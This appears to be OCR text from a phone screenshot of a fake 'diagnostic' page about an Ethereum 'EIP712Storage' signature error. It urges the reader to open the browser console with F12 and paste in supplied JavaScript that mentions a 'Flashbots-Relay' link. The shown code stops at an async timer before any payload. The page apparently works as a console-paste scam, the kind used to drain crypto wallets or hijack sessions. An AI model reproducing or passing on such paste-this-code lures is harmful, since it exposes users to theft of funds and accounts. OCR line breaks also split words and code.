
DIAGNOSTIC_CORE_V4.1
Identification of
EIP712Storage:
Invalid signature
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: r1erxyi9r
0q

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: EIP712Storage: I
nvalid signature (Hash: 0xd804b7fc)");

setTimeout(async () => {
